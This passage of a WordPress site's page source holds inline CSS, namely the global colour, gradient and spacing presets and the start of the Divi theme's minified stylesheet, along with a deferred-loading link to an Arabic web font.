:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<noscript><link data-minify="1" rel='stylesheet' id='et-gf-arabic-css' href='https://drosamaabbas.com/wp-content/cache/min/1/earlyaccess/lateef.css?ver=1767037201' media='all' />
</noscript><link data-minify="1" rel='stylesheet' id='et-gf-arabic-css' href='https://drosamaabbas.com/wp-content/cache/min/1/earlyaccess/lateef.css?ver=1767037201' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='divi-style-parent-inline-inline-css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://drosamaabbas.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes 